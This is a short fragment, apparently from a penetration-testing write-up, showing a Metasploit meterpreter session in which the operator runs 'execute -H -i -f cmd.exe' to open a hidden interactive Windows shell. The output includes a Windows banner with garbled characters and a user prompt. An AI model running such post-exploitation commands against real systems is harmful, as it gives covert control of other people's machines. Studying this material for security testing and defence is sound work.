 meterpreter >
meterpreter > execute -H -i -f cmd.exe
Process 1076 created.
Channel 29 created.
Microsoft Windows [°汾 6.1.7601]
(c) 2009 Microsoft Corporation¡£
C:\Users\lltest>